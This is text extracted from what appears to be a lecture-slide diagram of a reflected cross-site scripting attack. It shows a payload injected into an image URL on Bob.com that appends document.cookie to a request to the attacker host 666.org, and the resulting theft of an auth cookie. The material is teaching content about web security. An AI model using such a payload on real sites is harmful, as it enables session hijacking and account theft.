 Client
(browser)
Server
Bob.com
Cross-site
Attacker
(666.org)
GET xxx.html
...<IMG SRC=“Bob.com/foo<script>
var a = ‘//666.org/c=’ + document.cookie;</script>”>...
Browser considers ‘//666.org/c=’ as part of the double-quoted string.
GET foo<script>var a = ‘//666.org/c=’ + document.cookie;</script>
host: Bob.com
cookie: auth=xxxx
...
404 File foo<script>var a = ‘//666.org/c=’ +
document.cookie;</script> not found
GET c= stolen cookie